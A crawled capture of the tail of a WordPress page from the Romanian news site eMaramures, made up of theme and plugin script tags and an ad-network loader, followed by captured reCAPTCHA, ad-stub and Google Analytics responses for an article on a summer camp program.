<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"455790","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5NOBQemsrHVNKNt7BZPOVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762308375243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rddywd.com/advertising.js
body_size: -204
content:
var __a=1

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1400131567&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F&ul=en-us%40posix&dt=Programul%20Taberei%20de%20var%C4%83%20%E2%80%9ES%C4%83%20mergem%20%C3%AEmpreun%C4%83%E2%80%9D%20de%20la%20Str%C3%A2mtura%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=23340690&gjid=72989101&cid=906527312.1762308365&tid=UA-101668959-1&_gid=317376782.1762308365&_r=1&_slc=1&z=1065047021
body_size: -450
content:
2,cG-658W253SJM